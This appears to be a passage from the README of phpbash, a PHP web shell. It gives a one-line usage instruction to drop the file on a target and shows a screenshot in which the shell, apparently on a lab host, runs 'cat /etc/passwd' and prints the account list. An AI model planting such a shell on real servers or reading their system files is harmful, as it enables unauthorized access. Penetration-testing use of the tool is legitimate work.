 Usage
Simply drop the phpbash.php or phpbash.min.php file on the target and access it with any Javascript-enabled web
browser.
Screenshots
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#